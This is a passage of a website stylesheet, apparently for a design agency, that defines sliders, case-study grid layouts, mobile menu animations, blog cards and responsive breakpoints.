  margin-top: 30%;
}
#sika-slider .owl-dot span {
  width: 14px;
  height: 14px;
  background: #fff;
  margin: 5px 2px;
  border: 2px solid #fff;
}
#sika-slider .owl-dot.active span {
  background: #e4e4e4;
}


#sika-slider2 {
  margin: 50px 0;
  position: relative;
  padding: 10px 0 100px;
}
#sika-slider2:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 70%;
  background: #eea300;
  z-index: -1;
}
#sika-slider2 .item .case-half:last-child p:first-child {
  margin-top: 10%;
}
#sika-slider2 .owl-dot span {
  width: 14px;
  height: 14px;
  background: #fff;
  margin: 5px 2px;
  border: 2px solid #fff;
}
#sika-slider2 .owl-dot.active span {
  background: #eea300;
}

#sika-concept img {width: 100%}

.mt0 {margin-top: 0}
.mt60 {margin-top: 60px}
.mt100 {margin-top: 100px}
.mt50 {margin-top: 50px}
.mb50 {margin-bottom: 50px}
.mb45 {margin-bottom: 45px}
.mb60 {margin-bottom: 60px}
.mb100 {margin-bottom: 100px}
.pl25 {padding-left: 25px}
.pr25 {padding-right: 25px}
.mw600 {max-width: 600px; margin-left: auto; margin-right: auto}
.mw80 {max-width: 80%; margin-left: auto; margin-right: auto}

#leroy-tile {
  margin: 0;
  position: relative;
  padding: 0;
}
#leroy-tile:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 15%;
  height: 70%;
  background: #7ac973;
  z-index: -1;
}

#showreel-modal {
  position: fixed;
  left: 0;
  top: 100vh;
  width: 100vw;
  height: 100vh;
  z-index: 10001;
  background: black;
}
#showreel-modal video {
  min-width: 100%;
  min-height: 100%;
}
.showreel-modal-close {
  display: block;
  position: absolute;
  right: 25px;
  top: 25px;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  z-index: 10002;
  transition: all 0.3s ease-out;
  opacity: .61;
}
.showreel-modal-close:hover {
  opacity: 1;
  transform: rotate(180deg);
}
.showreel-modal-close i {
  position: absolute;
  background: #fff;
  border-radius: 4px;
  left: 0;
  top: 50%;
  margin-top: -3px;
  height: 6px;
  width: 50px;
  transition: all 0.3s ease-out;
  transform: rotate(45deg);
}
.showreel-modal-close i:first-child {
  transform: rotate(-45deg);
}

.hidden {display: none}

/* animation */
@keyframes j7ImacScroll {
  from, 88%, to {background-position: 0 0}
  38%, 50% {background-position: 0 100%}
}

@keyframes tremor {
  0%, 100% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.2);
  }
}

/* grids by dobrocode */
.case-grid-7, .case-grid-6, .case-grid-5, .case-grid-4, .case-grid-3, .case-grid-2, .case-grid-1 {
  display: grid;
  width: 95%;
  height: auto;
  max-width: 1600px;
  min-width: 890px;
  margin: 50px auto;
  flex-direction: row;
  justify-content: center;
  justify-items: stretch;
  flex-wrap: nowrap;
  align-items: stretch;
  align-content: space-around;
  flex: 0 auto;
  grid-auto-columns: 1fr;
  grid-column-gap: 50px;
  grid-row-gap: 50px;
  grid-template-columns: minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px);
  box-sizing: border-box;
}
.case-grid-7 {
  grid-template-rows: minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px);
  grid-template-areas: "case1 case2 case3"
                       "case1 case5 case3"
                       "case4 case5 case6"
                       "case7 case7 case6"; 
}
.case-grid-7 > .case-item:nth-child(1) {grid-area: case1}
.case-grid-7 > .case-item:nth-child(2) {grid-area: case2}
.case-grid-7 > .case-item:nth-child(3) {grid-area: case3}
.case-grid-7 > .case-item:nth-child(4) {grid-area: case4}
.case-grid-7 > .case-item:nth-child(5) {grid-area: case5}
.case-grid-7 > .case-item:nth-child(6) {grid-area: case6}
.case-grid-7 > .case-item:nth-child(7) {grid-area: case7}
.container > div[class^="case-grid"]:first-child {margin-top: 100px}

.case-grid-6 {
  grid-template-rows: minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px);
  grid-template-areas: "case1 case2 case3"
                       "case1 case2 case6"
                       "case4 case5 case6"; 
}
.case-grid-6 > .case-item:nth-child(1) {grid-area: case1}
.case-grid-6 > .case-item:nth-child(2) {grid-area: case2}
.case-grid-6 > .case-item:nth-child(3) {grid-area: case3}
.case-grid-6 > .case-item:nth-child(4) {grid-area: case4}
.case-grid-6 > .case-item:nth-child(5) {grid-area: case5}
.case-grid-6 > .case-item:nth-child(6) {grid-area: case6}

.case-grid-5 {
  grid-template-rows: minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px);
  grid-template-areas: "case1 case2 case2"
                       "case1 case3 case4"
                       "case5 case5 case4"; 
}
.case-grid-5 > .case-item:nth-child(1) {grid-area: case1}
.case-grid-5 > .case-item:nth-child(2) {grid-area: case2}
.case-grid-5 > .case-item:nth-child(3) {grid-area: case3}
.case-grid-5 > .case-item:nth-child(4) {grid-area: case4}
.case-grid-5 > .case-item:nth-child(5) {grid-area: case5}

.case-grid-4 {
  grid-template-rows: minmax(250px, 375px) minmax(250px, 375px);
  grid-template-areas: "case1 case1 case2"
                       "case3 case4 case4"; 
}
.case-grid-4 > .case-item:nth-child(1) {grid-area: case1}
.case-grid-4 > .case-item:nth-child(2) {grid-area: case2}
.case-grid-4 > .case-item:nth-child(3) {grid-area: case3}
.case-grid-4 > .case-item:nth-child(4) {grid-area: case4}

.case-grid-3 {
  grid-template-rows: minmax(250px, 375px);
  grid-template-areas: "case1 case2 case3"; 
}
.case-grid-3 > .case-item:nth-child(1) {grid-area: case1}
.case-grid-3 > .case-item:nth-child(2) {grid-area: case2}
.case-grid-3 > .case-item:nth-child(3) {grid-area: case3}

.case-grid-2 {
  grid-template-rows: minmax(250px, 375px);
  grid-template-areas: "case1 case2 case2"; 
}
.case-grid-2 > .case-item:nth-child(1) {grid-area: case1}
.case-grid-2 > .case-item:nth-child(2) {grid-area: case2}

.case-grid-1 {
  grid-template-rows: minmax(250px, 375px);
  grid-template-areas: "case1 case1 case1"; 
}
.case-grid-1 > .case-item:nth-child(1) {grid-area: case1}

.case-item {
  position: relative;
  display: flex;
  max-height: 100%;
  max-width: 100%;
  justify-content: space-between;
  align-items: stretch;
  background-color: #ECECEC;
  color: transparent;
  padding: 30px;
  box-sizing: border-box;
  transform-style: preserve-3d;
}
.case-item:hover {
  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.2);
}

#call-mobile-menu {
  display: block;
  position: relative;
  cursor: pointer;
  width: 30px;
  height: 22px;
  z-index: 2;
}
#call-mobile-menu i {
  display: block;
  background: #ffffff;
  height: 2px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  border-radius: 2px;
  -webkit-transition: all 200ms ease-out;
     -moz-transition: all 200ms ease-out;
      -ms-transition: all 200ms ease-out;
       -o-transition: all 200ms ease-out;
          transition: all 200ms ease-out;
}
.mobile-header.white #call-mobile-menu i, .mobile-header.menud #call-mobile-menu i {background: #000}
#call-mobile-menu i:nth-child(2) {
  top: 10px;
}
#call-mobile-menu i:nth-child(3) {
  top: 20px;
}
#call-mobile-menu i.collapse {
  top: 11px;
  background: #000;
  -webkit-transition: all 70ms ease-out;
     -moz-transition: all 70ms ease-out;
      -ms-transition: all 70ms ease-out;
       -o-transition: all 70ms ease-out;
          transition: all 70ms ease-out;
}
.rotate30 {
  -ms-transform: rotate(30deg); 
    -webkit-transform: rotate(30deg); 
    transform: rotate(30deg); 
  -webkit-transition: all 50ms ease-out;
     -moz-transition: all 50ms ease-out;
      -ms-transition: all 50ms ease-out;
       -o-transition: all 50ms ease-out;
          transition: all 50ms ease-out;
}
.rotate150 {
  -ms-transform: rotate(150deg); 
    -webkit-transform: rotate(150deg); 
    transform: rotate(150deg);  
  -webkit-transition: all 50ms ease-out;
     -moz-transition: all 50ms ease-out;
      -ms-transition: all 50ms ease-out;
       -o-transition: all 50ms ease-out;
          transition: all 50ms ease-out;
}

.rotate45 {
  -ms-transform: rotate(45deg); 
    -webkit-transform: rotate(45deg); 
    transform: rotate(45deg); 
  -webkit-transition: all 100ms ease-out;
     -moz-transition: all 100ms ease-out;
      -ms-transition: all 100ms ease-out;
       -o-transition: all 100ms ease-out;
          transition: all 100ms ease-out;
}
.rotate135 {
  -ms-transform: rotate(135deg); 
    -webkit-transform: rotate(135deg); 
    transform: rotate(135deg);  
  -webkit-transition: all 100ms ease-out;
     -moz-transition: all 100ms ease-out;
      -ms-transition: all 100ms ease-out;
       -o-transition: all 100ms ease-out;
          transition: all 100ms ease-out;
}
.circle {
  /*
  border-radius: 50%;
  width: 0px;
  height: 0px; 
  position:absolute;
  top: 35px;
  right: 40px;
 
  background: #fff;
  opacity: 1;

  -webkit-transition: all 300ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
     -moz-transition: all 300ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
      -ms-transition: all 300ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
       -o-transition: all 300ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
          transition: all 300ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
          
  z-index: -1;
  /*
 
}
.circle.expand{
  /*
  width: 2400px;
  height: 2400px;
  top: -560px;
  right: -565px;   
  -webkit-transition: all 400ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
     -moz-transition: all 400ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
      -ms-transition: all 400ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
       -o-transition: all 400ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
          transition: all 400ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
          */
          
}

#mobile-menu::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0);
    -webkit-transition: -webkit-transform 1s ease-in-out;
    transition: -webkit-transform 1s ease-in-out;
    transition: transform 1s ease-in-out;
    transition: transform 1s ease-in-out,-webkit-transform 1s ease-in-out
}
.menud #mobile-menu::before{
  transform: none;
}

#mobile-menu {
  /*
  display: block;
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 100vh;
  z-index: 1;
  background: transparent;
  */
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: translate3d(0,-100%,0);
  transform: translate3d(0,-100%,0);
  pointer-events: none;
  -webkit-transition: -webkit-transform 1s ease-in-out;
    transition: -webkit-transform 1s ease-in-out;
    transition: transform 1s ease-in-out;
    transition: transform 1s ease-in-out,-webkit-transform 1s ease-in-out;
}
.menud #mobile-menu{
  pointer-events: all;
    -webkit-transform: none;
    transform: none
}
#mobile-menu.visible {bottom: 0;}
#mobile-menu .b-main-menu {
  display: block;
  position: relative;
  width: 100%;
  height: 100%;
  margin: 0;
}
#mobile-menu .e-menuitem {
  list-style: none;
  position: absolute;
  top: 50px;
  left: 0;
  opacity: 0;
  width: 100%;
  text-align: center;
  font-size: 0px;
  -webkit-transition: all 70ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
     -moz-transition: all 70ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
      -ms-transition: all 70ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
       -o-transition: all 70ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
          transition: all 70ms cubic-bezier(0.000, 0.995, 0.990, 1.000);
  border-bottom: none!important;
}
#mobile-menu .menu-link, #mobile-menu .menu-link-inner {
  color: #000;
  text-transform: uppercase;
  text-decoration: none; 
  letter-spacing: 3px;
}

#mobile-menu .e-menuitem.animate{
  font-size: 21px;
  will-change: opacity;
  opacity: 1;
  -webkit-transition: opacity .9s cubic-bezier(.165,.84,.44,1);
  transition: opacity .9s cubic-bezier(.165,.84,.44,1)
}
#mobile-menu .e-menuitem.animate:nth-of-type(1){ 
  top: 120px;
  -webkit-transition-delay: .45s;
  transition-delay: .45s
}
#mobile-menu .e-menuitem.animate:nth-of-type(2){
  top: 190px;
  -webkit-transition-delay: .55s;
    transition-delay: .55s
      
}
#mobile-menu .e-menuitem.animate:nth-of-type(3){
  top: 260px;
  -webkit-transition-delay: .65s;
    transition-delay: .65s 
  
}
#mobile-menu .e-menuitem.animate:nth-of-type(4){
  top: 330px;
  -webkit-transition-delay: .75s;
  transition-delay: .75s   
  
}
#mobile-menu .e-menuitem.animate:nth-of-type(5){
  top: 400px;
  -webkit-transition-delay: .85s;
    transition-delay: .85s   
  
}
#mobile-menu .e-menuitem.animate:nth-of-type(6){
  top: 470px;
  -webkit-transition-delay: .95s;
  transition-delay: .95s
      
}

#navigation {
  display: block;
  position: absolute;
  left: 0;
  top: 105px;
  margin: 0;
  z-index: 9999;
}
#navigation ul {
  display: -ms-flexbox;
  display: flex;
  margin: 0;
}
#navigation ul li {
  display: block;
  position: relative;
  padding: 0 15px;
  border-left: 1px solid #8a8a8a;
}
#navigation ul li:first-child {border: none; padding-left: 0;}
#navigation ul li.active {border-color: #000; color: #000;}
#navigation ul li a {color: #8a8a8a;}
#navigation ul li.active a, #navigation ul li a:hover {color: #000;}

video#mobile-video {
  min-width: 100%;
  max-width: auto!important;
  min-height: 100%;
}
.footer-brief {
  display: none;
}
@font-face {
	font-family: 'Halvar';
	src:
		url('/css/fonts/HalvarBreit-Blk.woff') format('woff');
	font-weight: 800;
	font-style: normal;
}
@font-face {
	font-family: 'Halvar';
	src:
		url('/css/fonts/HalvarBreit-Bd.woff') format('woff');
	font-weight: 800;
	font-style: normal;
}
.b-main-menu__logo{
  display: none;
}

.b-main-menu__links{
	display: none;
}
@media (max-width:767.8px){
  h1{
    letter-spacing: 0;
    line-height: 0;
    font-weight: 800;
  }
  h1 .hero{
    font-family: 'Halvar';
    font-size: 52px;
    font-weight: 800;
    text-transform: uppercase;
    color:#ffffff;
  }
  #hero-2 h1 .hero{
    color: transparent;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: #ffffff;
  }
  .case-title{
    display: flex;
    justify-content: space-between;
  }
  .cases .case-title .title a.case-inner{
    color: #000!important;
    font-size: 12px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    text-transform: capitalize;
  }
  .cases .case-title a{
    color: #000!important;
    font-size: 10px;
    font-style: italic;
    font-weight: 300;
    line-height: normal;
    text-transform: capitalize;
  }
  .cases .case-title{
    padding: 6.5px 0;
  }
  .brief, .brief-link {
    color: #000;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    text-transform: uppercase;
    position: relative;
    display: flex;
    gap: 10px;
  }
  .brief-icon{
    display: none;
  }
  .brief::after{
    content:'';
    border: solid black;
    border-width: 0 2px 2px 0;
    display: inline-block;
    padding: 3px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
  .circle {
   
    background: #000;
  }
  #mobile-menu .menu-link, #mobile-menu .menu-link-inner {
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    letter-spacing: 0px;
    font-size: 28px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
    display: block;
    padding-left: 23px;
}
 #call-mobile-menu i {
  background: #fff;
}
.open i {
  background: #fff!important;
}
.open#call-mobile-menu i {
  background: #fff!important;
}
#mobile-menu .e-menuitem {
  text-align: start;
}
.text-button {
  text-align: start;
  color: #000;
  font-size: 14px;
  font-weight: 700;
  display: flex;
  align-items: center;
  gap: 10px;
}
.text-button::after{
  content:'';
  border: solid black;
  border-width: 0 2px 2px 0;
  display: inline-block;
  padding: 3px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}
.ghost-button{
  margin-left: 20px!important;
  margin-bottom: 0!important;
}
.divider{
  display: none;
}
h3 .title, h3{
  font-size: 12px!important;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  text-transform: capitalize;
}
h3{
  margin-top: 0!important;
  margin-bottom: 0!important;
}
.client-title {
  color: #000!important;
  font-family: 'Halvar';
  font-size: 26px!important;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  text-transform: capitalize;
}
.client-title a{
  color:#000;
}
.clients{
  margin-left: 20px!important;
  margin-right: 20px!important;
}
.b-description, .e-client{
  flex-wrap:wrap;
}
.e-title{
  margin-bottom: 20px;
}
.footer-brief {
  display: block;
  margin-top: 80px;
  background: #000;
  padding: 0 20px;
  padding-top: 65px;
  padding-bottom: 105px;
  color: #FFF;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  text-transform: uppercase;
}
 .footer-brief__links{
  margin-bottom: 40px;
  display: flex;
  flex-direction: column;
 }

  .footer-brief__link{
    color: #FFF;
  font-family: Montserrat;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  text-transform: uppercase;
  }

.footer-brief__text{
  color: #FFF;
  font-family: Montserrat;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  text-transform: uppercase;
}

.footer-brief .footer-button::after{
  content:'';
  border: solid #fff;
  border-width: 0 2px 2px 0;
  display: inline-block;
  padding: 15px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}
.footer-brief .footer-button{
  display: flex;
  align-items: center;
  gap: 10px;
  color:#fff;
  font-size: 25px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  text-transform: uppercase;
  margin-bottom: 60px;
}
.white  #call-mobile-menu i, .white  #call-mobile-menu i {
  background: #000;
}
.footer{
  display: none;
}
video#mobile-video {
  
  width: 100%;
  height: 100%;
  object-fit: cover;
}
 .mobile-header.menud .visible .b-main-menu__logo{
  display: block;
  position: relative;
  top: 24px;
  left: 24px;

}
.mobile-header.menud .visible .b-main-menu__links{
  display: flex;
  flex-direction: column;
  gap: 10px;
  padding-left: 24px;
}
.b-main-menu__links{
  opacity: 0;
  visibility: hidden;
}
.b-main-menu__links {
  will-change: opacity;
  transition: opacity .9s cubic-bezier(.165,.84,.44,1);
  /*
  -webkit-transition: opacity 0.9s ease-in-out 1.05s;
  transition: opacity 0.9s ease-in-out  1.05s;
  */
}
.b-main-menu__links {
  transition-delay:1.05s;
 }
 .menud .b-main-menu__links {
  will-change: opacity;
  opacity: 1;
  visibility: visible;
  transition: opacity .9s cubic-bezier(.165,.84,.44,1);
  position: relative;
  top: -70px;
  /*
  -webkit-transition: opacity 0.9s ease-in-out 1.05s;
  transition: opacity 0.9s ease-in-out  1.05s;
  */
}
.menud  .b-main-menu__links {
 transition-delay:1.05s;
}
.b-main-menu__link{
  color: #FFF;
font-size: 15px;
font-style: normal;
font-weight: 500;
line-height: normal;
text-transform: uppercase;
}
#mobile-menu .b-main-menu {
  display: block;
  position: relative;
  width: 100%;
  height: calc(100% - 100px);
  margin: 0;
}
#mobile-menu::before {
 
  background: #000;
}
.menud .m-logo{
  display: none;
}
}
@media (max-width: 1024px){
.mobile-header.white, .mobile-header.menud {
 background-color: transparent!important; 
   border-color: transparent!important;  
}}
@media (max-width: 767.8px){
 
#mobile-menu{
display: flex;
flex-direction: column;
justify-content: space-between;
}
}
.blog-wrap{
  margin-top: 60px;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
}
.blog-item {
  padding: 12px;
  padding-bottom: 60px;
  position: relative;
  width: calc(33.33% - 14px);
  margin-bottom: 40px;
  overflow: hidden;
}
.blog-item__bg {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
}
.blog-item__bg img{
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.blog-item__title {
  margin-bottom: 20px;
  display: block;
  margin-top: 6px;
  font-size: 22px;
  font-weight: 600;
  font-style: normal;
  line-height: 21px;
  letter-spacing: 1px;
  color: 000;
}
.blog-item__title:hover{
  text-decoration: underline;
}
.blog-item__text{
  margin-bottom: 20px;
  font-size: 16px;
}
.blog-item__text-small{
  font-size: 12px;
  font-weight: 500;
}
.blog-item__tag {
  height: 24px;
  padding-left: 14px;
  padding-right: 14px;
  margin-top: 6px;
  display: inline-flex;
  align-items:center;
  justify-content: center;
  font-size: 13px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 1px;
  color: rgba(0, 0, 0, 0.5);
  border: 1px solid rgba(0, 0, 0, 0.5);
  border-radius:14px;
}
.blog-item__tag:hover{
  text-decoration: underline;
}

.blog-item__footer{
  padding-left: 12px;
  padding-right: 12px;
  width: 100%;
  position: absolute;
  bottom:12px;
  left: 0;
  display: flex;
  align-items:center;
  justify-content: space-between;
}
.blog-item__logo svg{
  width: 70px;
  height: auto;
}
@media(max-width:1440px){
  .blog-item__img{
    height: 250px;
  }
}

@media(max-width:992px){
  .blog-item{
    width: calc(50% - 10px);
  }
  .blog-item__title{
    font-size: 18px;
  }
  .blog-item__img{
    height: 210px;
  }
}
@media(max-width:767px){
  .blog-item{
    margin-bottom: 20px;
    width: 100%;
  }
  .blog-item__img{
    height: auto;
  }
}
/* End */


/* Start:/css/media.css?175446900332615*/
@media all and (max-width: 1440px){
  .hero {
    display: inline-block;
    text-decoration: none;
    font-size: 5rem;
  }

  .hover-content {
    margin-left: 200px;
    width: 400px;
    height: 350px;
    color: #ffffff;
    opacity: 1;
    display: inline-block;
    justify-content: center;
    align-items: center;
    align-self: center;
    position: absolute;
}

.container {
  max-width: 1280px;
}

.b-team {
  grid-template-columns: repeat( auto-fill, minmax(170px, auto));
  grid-gap: 10px;
}

.hover-content {
  width: 500px;
  margin-left: 10%;
}

.about-agency {
  margin-bottom: 10px;
}

.b-right {display: none}
.hero-slide .b-right {display: -ms-flexbox;display: flex}
.cases .case-inner .case-pic_1{
  background-size: contain;
}
}


@media all and (max-width: 1367px){
  .cases .case-inner .case-pic_1{
    background-size: contain;
  }
}


/*1200px*/

@media all and (max-width: 1200px){

  .hero {
    display: inline-block;
    text-decoration: none;
    font-size: 4rem;
  }

  .agency-title {
    font-size: 4em;
    font-weight: 600;
    line-height: 1;
    margin-left: 0;
  }

  .service-title {
    font-size: 4em;
    font-weight: 600;
    line-height: 1;
    margin-left: 0;
  }

  .service-blocks {
   display: grid;
   align-items: flex-start;
   grid-template-columns: 50% 50% ;
   width: 100%;
   margin-top: 50px;
   margin-bottom: 50px;
  }

.service-once {
       margin-bottom: 50px;
}

  .container.inner {
    display: block;
    width: 100%;
    flex: 0 auto;
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    padding-left: 30px;
    padding-right: 30px;
    max-width: 1000px;

}

.hover-content {
  margin-left: 200px;
  width: 500px;
  color: #ffffff;
  opacity: 1;
  display: inline-block;
  justify-content: center;
  align-items: center;
  align-self: center;
  position: absolute;

}

.about-agency {
  margin-bottom: 10px;
}

.client-info {
  float: left;
  margin-right: 100px;
  margin-left: 0px;
}

.client-title {
  font-size: 3.5em;
}
.ghost-button{
  margin-bottom: 50px;
}

.b-team {
  grid-template-columns: repeat( auto-fill, minmax(140px, auto));
  grid-gap: 10px;
}

.mw80 {max-width: 100%}

#navigation {
  left: 18px;
}

}

/*1024px*/


@media all and (max-width: 1024px){


  .b-team {
      grid-template-columns: repeat( auto-fill, minmax(140px, auto));
      grid-gap: 0px;
  }

  .hero-slide {
    margin-bottom: 50px;
  }

  h4 {
    line-height: 1.2;
    font-weight: 600;
    font-size: 1.3em;
    margin: 0;
  }

  .client-grid {
    margin-bottom: 30px;
    grid-template-columns: 250px 250px 250px;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px
  }

  .case-txt {
    display: block;
  }
  #sika-before-after .case-txt {display: flex}

  
  .case-l {
  width: 100%;
  padding-right: 0px;
  }

  .case-r {
  width: 100%;
  padding-left: 0px;
  }
 
  .case-half {
    width: 100%;
  }
  #sika-before-after .case-half {width: 50%}
  #sika-slider .item .case-half:last-child {display: none}

  .md-mb30 {margin-bottom: 30px}

  .case-half.text-right {text-align: left}
  .case-half.pr25, .case-half.pl25 {padding-left: 0; padding-right: 0}

  .agency-header.orange:before {height: 520px}
  .agency-header.blue:before {height: 420px}
  .agency-header.sika:before {height: 320px}
  
  #j7-real-pics .case-half {padding: 0}

  #j7-case-video {margin: 30px auto 60px}

.case-content {
  margin: 50px 0px;
}

  .digital-hover {
display: none;
}

.inner-fullwidth {
 padding-top: 20px;
 padding-bottom: 20px;
}

  .service-title {
    font-size: 3em;
    line-height: 1;

  }

  .branding-hover {
    display: none;
  }


  .creative-hover {
    display: none;
  }

  .agency-pics_1 {
        width: 100%;
        right: 0px;
        top: 0px;
        height: 380px;
    padding-left: 0px;
    position: relative;
    margin-bottom: 30px;
  }

  .agency-pics_2 {
    width: 100%;
    right: 0px;
    height: 380px;
    margin-top: 0px;
    position: relative;
    padding-left: 0px;
    margin-bottom: 30px;
  }

  .agency-pics_4 {
  width: 100%;
  left: 0px;
  top: 0px;
  height: 380px;
  padding-right: 0px;
  position: relative;
  padding-left: 0px;
  margin-bottom: 30px;
  }


  .agency-grid {
    position: relative;
    height: auto;
    opacity: 1;
    margin-bottom: 0px;
  }

  .cases-filter {
    display: none;
  }

  .filter-link {
    color: #00000060;
    margin-left: 15px;
    text-decoration: none;
  }

  .b-header  {
    display: none;
  }
  .contacts {
    z-index: 100;
  }
  .showreel {
    display: none;
  }
  .agency-header {
    position: relative;
    padding-top: 70px;
  }
  .container.inner {
    display: block;
    width: 100%;
    flex: 0 auto;
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    padding-left: 30px;
    padding-right: 30px;
  }

  .service-title {
    font-size: 3.5em;
    font-weight:600;
    line-height:1;
  }

  .b-right {
    position: fixed;
    top: 0;
    bottom: 0;
    right: 50px;
    z-index: 10;
    display: flex;
    width: 50px;
    height: 100%;
    justify-content: flex-end;
    align-items: center;
  }

  .call-back {
    position: relative;
    display: flex;
    width: 100px;
    height: 100px;
    justify-content: flex-end;
    align-items: flex-end;
    background-color: #9ACA3C;
    color: transparent;
    border-radius: 100px;
    margin-bottom: 50px;
    margin-top: auto;
  }

  .mobile-header {
    position: fixed;
    top: 0px;
    display: flex;
    width: 100%;
    height: 70px;
    justify-content: flex-start;
    align-items: center;
    background-color: transparent;
    z-index: 99999;
    border-bottom: 1px solid transparent;
    transition: all 600ms cubic-bezier(0.77, 0, 0.175, 1);
  }

  .mobile-header.white, .mobile-header.menud {
    background-color: #ffffff;
    border-color: #00000015;
  }

  .mobile-logo {
    display: block;
    margin-left: 0px;
  }
  .mobile-logo svg path {
    transition: all 600ms cubic-bezier(0.77, 0, 0.175, 1);
    fill: #ffffff;
  }
  .mobile-header.white .mobile-logo svg path, .mobile-header.menud .mobile-logo svg path {
    fill: #4b133e;
  }
  .m-logo {
    display: block;
    margin-left: 30px;
    float: left;
    z-index: 2;
  }

  .m-menu {
    display: flex;
    width: 100%;
    height: 70px;
    justify-content:  flex-end;
    align-items: center;
    margin-right: 30px;
  }

  .menu-icon {
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .nav-up {
    top: -70px;
  }

  .hero {
    display: inline-block;
    text-decoration: none;
    font-size: 4rem;
  }

  .case-grid {
    max-width: 1000px;
    margin-top: 30px;
    margin-bottom: 30px;
    padding-right: 25px;
    padding-left: 25px;
    justify-content: space-between;
    align-items: stretch;
    align-content: center;
    grid-column-gap: 25px;
    grid-row-gap: 25px;
    grid-template-columns: 50% 50%;
    grid-template-rows: minmax(325px, 500px) minmax(250px, 375px) 650px 375px;
  }


  .case-grid.cases {
    max-width: 1000px;
    margin-top: 30px;
    margin-bottom: 30px;
    padding-right: 25px;
    padding-left: 25px;
    justify-content: space-between;
    align-items: stretch;
    align-content: center;
    grid-column-gap: 25px;
    grid-row-gap: 25px;
    grid-template-columns: 50% 50%;
    grid-template-rows: minmax(325px, 600px) minmax(250px, 375px) 375px 375px;  }

  #case-1 {
    justify-self: stretch;
    align-self: stretch;
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 1;
    grid-row-end: 2;
  }

  .case-1 {
    position: relative;
    display: flex;
    max-height: 500px;
    max-width: 100%;
    min-height: 270px;
    min-width: 270px;
    justify-content: space-between;
    align-items: stretch;
    align-self: stretch;
    background-color: #ECECEC;
    color: transparent;
    padding: 30px;
    box-sizing: border-box;
  }

  #case-3 {
  grid-column-start: 1;
  grid-column-end: 3;
  grid-row-start: 3;
  grid-row-end: 5;
  justify-self: stretch;
  align-self: stretch;
  }

  .case-2 {
    position: relative;
    display: flex;
    max-height: 375px;
    max-width: 100%;
    min-height: 270px;
    min-width: 220px;
    justify-content: space-between;
    align-items: stretch;
    align-self: stretch;
    background-color: #ECECEC;
    color: transparent;
    padding: 30px;
    box-sizing: border-box;
  }

  .case-3 {
    position: static;
    display: flex;
    width: 100%;
    height: 100%;
    max-width: 100%;
    min-height: 300px;
    padding: 30px;
    box-sizing: border-box;
    align-self: stretch;
    justify-self: stretch;
  }

  .case-1.full {
    max-height: 500px;
    min-height: 270px;
  }

  #case-6 {
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 4;
    grid-row-end: 5;
    align-self: stretch;
    justify-self: stretch;
  }

  .case-6 {
    min-height: 375px;
    padding: 30px;
    box-sizing: border-box;
  }

  #case-7 {
    grid-column-start: 2;
    grid-column-end: 3;
    grid-row-start: 4;
    grid-row-end: 5;
  }

  #case-8{
    grid-column-end: 3;
    align-self: stretch;
    justify-self: stretch;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-row-end: 2;
  }

  #case-9{
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 2;
    grid-row-end: 3;
  }

  #case-10{
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 3;
    grid-row-end: 5;
  }

  #case-11{
    grid-column-start: 1;
    grid-row-start: 4;
    grid-row-end: 5;
    grid-column-end: 3;
  }

  #case-12{
    grid-column-start: 2;
    grid-column-end: 3;
    grid-row-start: 2;
    grid-row-end: 3;
  }

  #case-13{
    grid-column-start: 2;
